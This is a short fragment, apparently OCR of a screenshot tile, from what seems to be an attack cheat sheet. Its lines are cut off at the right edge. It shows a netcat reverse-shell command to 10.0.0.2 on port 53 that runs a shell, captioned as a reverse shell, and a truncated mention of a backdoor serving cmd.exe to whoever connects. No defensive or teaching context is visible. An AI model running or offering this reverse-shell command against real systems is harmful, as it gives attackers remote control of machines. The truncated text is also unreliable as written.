
```

Reverse shell sent to h
port 53

```bash

nc 10.0.0.2 53 -e /bin/b
```

Backdoor listening on T
cmd.exe when connected
